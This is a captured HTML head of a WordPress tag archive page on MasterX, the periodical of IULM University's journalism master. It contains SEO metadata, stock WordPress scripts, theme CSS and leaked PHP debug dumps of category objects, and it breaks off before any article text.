

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://masterx.iulm.it/tag/mucchetti/
body_size: 105236
content:
<!doctype html>
<html lang="it-IT">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://masterx.iulm.it/xmlrpc.php">
	<link rel="icon" href="https://masterx.iulm.it/wp-content/uploads/2017/11/cropped-logo_masterx_mini-180x180.png" sizes="32x32" />
<link rel="icon" href="https://masterx.iulm.it/wp-content/uploads/2017/11/cropped-logo_masterx_mini-200x200.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://masterx.iulm.it/wp-content/uploads/2017/11/cropped-logo_masterx_mini-180x180.png" />
<meta name="msapplication-TileImage" content="https://masterx.iulm.it/wp-content/uploads/2017/11/cropped-logo_masterx_mini-300x300.png" />
		<meta http-equiv="x-dns-prefetch-control" content="on">
	<link rel="dns-prefetch" href="//fonts.googleapis.com" />
	<link rel="dns-prefetch" href="//fonts.gstatic.com" />
	<link rel="dns-prefetch" href="//0.gravatar.com/" />
	<link rel="dns-prefetch" href="//2.gravatar.com/" />
	<link rel="dns-prefetch" href="//1.gravatar.com/" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>mucchetti Archivi - MasterX</title>
	<link rel="canonical" href="https://masterx.iulm.it/tag/mucchetti/" />
	<meta property="og:locale" content="it_IT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="mucchetti Archivi - MasterX" />
	<meta property="og:url" content="https://masterx.iulm.it/tag/mucchetti/" />
	<meta property="og:site_name" content="MasterX" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@masterx_iulm" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://masterx.iulm.it/tag/mucchetti/","url":"https://masterx.iulm.it/tag/mucchetti/","name":"mucchetti Archivi - MasterX","isPartOf":{"@id":"https://masterx.iulm.it/#website"},"primaryImageOfPage":{"@id":"https://masterx.iulm.it/tag/mucchetti/#primaryimage"},"image":{"@id":"https://masterx.iulm.it/tag/mucchetti/#primaryimage"},"thumbnailUrl":"https://masterx.iulm.it/wp-content/uploads/2017/11/Palazzo_Madama_-_Roma.jpg","breadcrumb":{"@id":"https://masterx.iulm.it/tag/mucchetti/#breadcrumb"},"inLanguage":"it-IT"},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://masterx.iulm.it/tag/mucchetti/#primaryimage","url":"https://masterx.iulm.it/wp-content/uploads/2017/11/Palazzo_Madama_-_Roma.jpg","contentUrl":"https://masterx.iulm.it/wp-content/uploads/2017/11/Palazzo_Madama_-_Roma.jpg","width":2048,"height":1361},{"@type":"BreadcrumbList","@id":"https://masterx.iulm.it/tag/mucchetti/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://masterx.iulm.it/"},{"@type":"ListItem","position":2,"name":"mucchetti"}]},{"@type":"WebSite","@id":"https://masterx.iulm.it/#website","url":"https://masterx.iulm.it/","name":"MasterX","description":"Periodico del master in giornalismo dell’Università IULM Facoltà di comunicazione , relazioni pubbliche e pubblicità","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://masterx.iulm.it/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="MasterX &raquo; Feed" href="https://masterx.iulm.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="MasterX &raquo; Feed dei commenti" href="https://masterx.iulm.it/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="MasterX &raquo; mucchetti Feed del tag" href="https://masterx.iulm.it/tag/mucchetti/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed MasterX &raquo; Storie" href="https://masterx.iulm.it/web-stories/feed/"><script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/masterx.iulm.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\ud83d\udd25","\ud83d\udc26\u200b\ud83d\udd25")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='embed-pdf-viewer-css' href='https://masterx.iulm.it/wp-content/plugins/embed-pdf-viewer/css/embed-pdf-viewer.css?ver=2.4.6' type='text/css' media='screen' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://masterx.iulm.it/wp-includes/css/dist/block-library/style.min.css?ver=6.8.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='ttp-tiktok-player-style-css' href='https://masterx.iulm.it/wp-content/plugins/b-tiktok-feed/build/view.css?ver=1.0.21' type='text/css' media='all' />
<style id='co-authors-plus-coauthors-style-inline-css' type='text/css'>
.wp-block-co-authors-plus-coauthors.is-layout-flow [class*=wp-block-co-authors-plus]{display:inline}

</style>
<style id='co-authors-plus-avatar-style-inline-css' type='text/css'>
.wp-block-co-authors-plus-avatar :where(img){height:auto;max-width:100%;vertical-align:bottom}.wp-block-co-authors-plus-coauthors.is-layout-flow .wp-block-co-authors-plus-avatar :where(img){vertical-align:middle}.wp-block-co-authors-plus-avatar:is(.alignleft,.alignright){display:table}.wp-block-co-authors-plus-avatar.aligncenter{display:table;margin-inline:auto}

</style>
<style id='co-authors-plus-image-style-inline-css' type='text/css'>
.wp-block-co-authors-plus-image{margin-bottom:0}.wp-block-co-authors-plus-image :where(img){height:auto;max-width:100%;vertical-align:bottom}.wp-block-co-authors-plus-coauthors.is-layout-flow .wp-block-co-authors-plus-image :where(img){vertical-align:middle}.wp-block-co-authors-plus-image:is(.alignfull,.alignwide) :where(img){width:100%}.wp-block-co-authors-plus-image:is(.alignleft,.alignright){display:table}.wp-block-co-authors-plus-image.aligncenter{display:table;margin-inline:auto}

</style>
<link rel='stylesheet' id='ttp-fancyApp-css' href='https://masterx.iulm.it/wp-content/plugins/b-tiktok-feed/assets/css/fancyapps.min.css?ver=6.8.1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='mgl-css-css' href='https://masterx.iulm.it/wp-content/plugins/meow-gallery/app/style.min.css?ver=1767637285' type='text/css' media='all' />
<link rel='stylesheet' id='parent-theme-css-css' href='https://masterx.iulm.it/wp-content/themes/thevoux-wp/style.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='thb-fa-css' href='https://maxcdn.bootstrapcdn.com/font-awesome/4.6.3/css/font-awesome.min.css?ver=4.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='thb-app-css' href='https://masterx.iulm.it/wp-content/themes/thevoux-wp/assets/css/app.css?ver=4.1.0' type='text/css' media='all' />
<style id='thb-app-inline-css' type='text/css'>
body { color:;font-family:'Merriweather', 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';}@media only screen and (max-width:40.063em) {.header .logo .logoimg {max-height:;}}@media only screen and (min-width:40.063em) {.header .logo .logoimg {max-height:240;}}.header.fixed .logo .logoimg {max-height:;}h1, h2, h3, h4, h5, h6, .mont, .post .post-author:not(.style2) em, .wpcf7-response-output, label, .select-wrapper select, .wp-caption .wp-caption-text, .smalltitle, .toggle .title, q, blockquote p, cite, table tr th, table tr td, #footer.style3 .menu, #footer.style2 .menu, #footer.style4 .menu, .product-title, .social_bar, .widget.widget_socialcounter ul.style2 li, .post.listing.listing-style2 .just-shares span {font-family:'Oswald', 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';}a, .full-menu-container .full-menu > li.active > a, .full-menu-container .full-menu > li.sfHover > a, .full-menu-container .full-menu > li > a:hover, .full-menu-container .full-menu > li > a:hover, .full-menu-container .full-menu > li.menu-item-has-children.menu-item-mega-parent .thb_mega_menu_holder .thb_mega_menu li.active a, .full-menu-container .full-menu > li.menu-item-has-children.menu-item-mega-parent .thb_mega_menu_holder .thb_mega_menu li.active a .fa, .full-menu-container.light-menu-color .full-menu>li>a:hover, .post .article-tags a, .post .post-title a:hover, #archive-title h1 span, .widget > strong, .widget.widget_recent_entries ul li .url, .widget.widget_recent_comments ul li .url, .widget.widget_sharedimages .post-links.just-shares, .slick.dark-pagination .slick-dots li.slick-active button, .slick-nav:hover, .thb-mobile-menu li a.active, .post .post-content .wpb_accordion .wpb_accordion_section .wpb_accordion_header.ui-accordion-header-active a, .tabs .active a, .tabs .active a:hover, .tabs dd a:hover, .tabs li a:hover, .toggle .title.wpb_toggle_title_active, .toggle .title.wpb_toggle_title_active:hover, q, blockquote p, cite, .notification-box a, .thb-selectionSharer a.email:hover,.cart_totals table tr.order-total td, .payment_methods li .about_paypal, .terms label a, .thb-mobile-menu-secondary li a:hover, .price .amount, .price.single-price ins .amount,.product .product-information .product_meta>span a, .product .product-information .product_meta>span .sku, .woocommerce-tabs .tabs dd.active a, .video_playlist .video_play.vertical.video-active h6, .woocommerce-tabs .tabs dd a:hover {color:#cc0011;}.slick.dark-pagination .slick-dots li.slick-active button,.custom_check + .custom_label:hover:before,.post .post-content .atvImg:hover .image_link,#footer.dark .slick.dark-pagination .slick-dots li.slick-active button {border-color:#cc0011;}.post .post-gallery.has-gallery:after {background-color:#cc0011;}.woocommerce-tabs .tabs dd a:after {border-bottom-color:#cc0011;}.widget.style5>strong span:after {border-left-color:#cc0011;}.widget.style5>strong span:before {border-right-color:#b8000f;}blockquote:before,blockquote:after {background:rgba(204,0,17, 0.2);}@media only screen and (max-width:40.063em) {.post.featured-style4 .featured-title {background:#cc0011;}}.header.fixed .header_top .progress, .post .post-gallery .gallery-link, .post.featured-style4:hover .featured-title, .slick.dark-pagination .slick-dots li.slick-active button, [class^="tag-link"]:hover, .post-gallery-content .row .columns .arrow:hover,.mobile-toggle span, .btn:not(.transparent-white):not(.transparent-black), .btn:not(.transparent-white):not(.transparent-black):focus, .button:not(.transparent-white):not(.transparent-black), input[type=submit]:not(.transparent-white):not(.transparent-black), .btn.black:hover, .btn:focus.black:hover, .button.black:hover, input[type=submit].black:hover, .post .post-content .vc_toggle.vc_toggle_active .vc_toggle_title .vc_toggle_icon:after, .highlight.accent, .header .social-holder .quick_cart .cart_count, .custom_check + .custom_label:after, #archive-title, .video_playlist .video_play.video-active, .widget .count-image .count, .category_container.style3:before {background:#cc0011;}.header .social-holder .social_header:hover .social_icon,.post .post-content .atvImg .title svg, .post .post-content .atvImg .arrow svg {fill:#cc0011;}.mobile-toggle span,.light-title .mobile-toggle span {background:#282828;}.full-menu-container {background-color:#eaeaea !important;}.full-menu-container .full-menu > li > a,#footer.style2 .menu, #footer.style3 .menu, #footer.style4 .menu {font-family:'Oswald', 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';font-size:15px;}.full-menu-container .full-menu > li .sub-menu a {}.thb-mobile-menu>li>a,.thb-mobile-menu-secondary li a {}.thb-mobile-menu .sub-menu li a {}.post .post-title h1 {}.post-links,.post-meta {font-family:'Oswald', 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';}object(WP_Term)#16861 (17) {["term_id"]=>int(10193)["name"]=>string(8) "Ambiente"["slug"]=>string(8) "ambiente"["term_group"]=>int(0)["term_taxonomy_id"]=>int(10183)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(161)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(10193)["category_count"]=>int(161)["category_description"]=>string(0) ""["cat_name"]=>string(8) "Ambiente"["category_nicename"]=>string(8) "ambiente"["category_parent"]=>int(77)}.post-meta.style1 a.cat-ambiente { color:; }.post-meta.style2 a.cat-ambiente { background-color:; }.post .post-content .category_title.catstyle-style10193 h2 a:hover { color:; }object(WP_Term)#16860 (17) {["term_id"]=>int(13135)["name"]=>string(15) "Approfondimenti"["slug"]=>string(15) "approfondimenti"["term_group"]=>int(0)["term_taxonomy_id"]=>int(13125)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(212)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(13135)["category_count"]=>int(212)["category_description"]=>string(0) ""["cat_name"]=>string(15) "Approfondimenti"["category_nicename"]=>string(15) "approfondimenti"["category_parent"]=>int(0)}.post-meta.style1 a.cat-approfondimenti { color:; }.post-meta.style2 a.cat-approfondimenti { background-color:; }.post .post-content .category_title.catstyle-style13135 h2 a:hover { color:; }object(WP_Term)#16861 (17) {["term_id"]=>int(12592)["name"]=>string(10) "Astronomia"["slug"]=>string(10) "astronomia"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12582)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(10564)["count"]=>int(14)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12592)["category_count"]=>int(14)["category_description"]=>string(0) ""["cat_name"]=>string(10) "Astronomia"["category_nicename"]=>string(10) "astronomia"["category_parent"]=>int(10564)}.post-meta.style1 a.cat-astronomia { color:; }.post-meta.style2 a.cat-astronomia { background-color:; }.post .post-content .category_title.catstyle-style12592 h2 a:hover { color:; }object(WP_Term)#16860 (17) {["term_id"]=>int(12425)["name"]=>string(10) "Attualità"["slug"]=>string(9) "attualita"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12415)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(214)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12425)["category_count"]=>int(214)["category_description"]=>string(0) ""["cat_name"]=>string(10) "Attualità"["category_nicename"]=>string(9) "attualita"["category_parent"]=>int(0)}.post-meta.style1 a.cat-attualita { color:; }.post-meta.style2 a.cat-attualita { background-color:; }.post .post-content .category_title.catstyle-style12425 h2 a:hover { color:; }object(WP_Term)#16861 (17) {["term_id"]=>int(12424)["name"]=>string(7) "ChatGPT"["slug"]=>string(7) "chatgpt"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12414)["taxonomy"]=>string(8) "category"["description"]=>string(0) 